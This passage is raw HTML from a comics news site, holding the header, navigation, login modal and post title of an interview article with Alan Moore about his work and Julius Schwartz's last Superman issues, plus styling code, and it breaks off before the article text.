            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img fetchpriority="high" src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg" /><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg" /></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article  id="post-218753" class="td-post-template-3 post-218753 post type-post status-publish format-standard has-post-thumbnail category-big-two-comics category-comics category-culture category-interviews category-news category-television category-top-news tag-alan-moore tag-avatar tag-charlton-comics tag-doctor-who tag-dodgem-logic tag-hexagram-23 tag-hip-hop-fascist-mandrill tag-hpl tag-jerusalem tag-john-higgs tag-lovecraft tag-rvsamsg tag-supermanthe-really-very-serious-alan-moore-scholars-group tag-the-show tag-top-comics mv-content-wrapper td-container-wrap"  >
    <div  class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Comics" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/">Comics</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Big Two Comics" class="entry-crumb" href="https://www.comicsbeat.com/category/comics/big-two-comics/">Big Two Comics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" data-caption="Hip Hop Fascist Mandrill"><img width="580" height="705" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20705'%3E%3C/svg%3E" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg 580w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-123x150.jpg 123w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg 247w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" alt="" title="Mandrill Moore" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg"/><noscript><img width="580" height="705" class="entry-thumb td-modal-image" src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg 580w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-123x150.jpg 123w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg 247w" sizes="(max-width: 580px) 100vw, 580px" alt="" title="Mandrill Moore"/></noscript></a><figcaption class="wp-caption-text">Hip Hop Fascist Mandrill</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.comicsbeat.com/category/comics/">Comics</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/comics/big-two-comics/">Big Two Comics</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/culture/">Culture</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/interviews/">Interviews</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/news/">News</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/entertainment/television/">Television</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/top-news/">Top News</a></li></ul>                <h1 class="entry-title">The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked me to write his final issues of <em>Superman</em> and <em>Action Comics</em>&#8216;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/test/">Pádraig Ó Méalóid</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T12:00:22-04:00" >09/08/2017 12:00 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/#comments"><i class="td-icon-comments"></i>4</a></div>                </div>

            </header>
        </div>
    </div>

    <div  class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs 